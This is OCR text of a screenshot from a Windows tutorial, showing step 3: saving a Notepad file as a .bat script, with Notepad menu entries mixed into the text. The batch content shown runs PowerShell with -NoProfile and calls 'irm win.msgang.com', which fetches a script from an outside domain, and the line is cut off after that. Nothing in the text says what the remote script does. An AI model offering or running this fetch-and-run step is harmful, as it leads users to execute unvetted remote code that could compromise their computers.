
3. Next, save your text file with the
.bat
file extension by
Navigating to the
File
menu.
Select
Save As..
.(Ctrl + Shift + S) option from the
*New Text Document - Notepad
File
Edit
Format
View
Help
@echo off
New
Ctrl+N
powershell -NoProfile -Command "
irm win.msgang.com 
New Window
Ctrl+Shift+N
Open…
Ctrl+O
Save
Ctrl+S
Save As…
Ctrl+Shift+S
Page Setup…
Ln 2, Col 58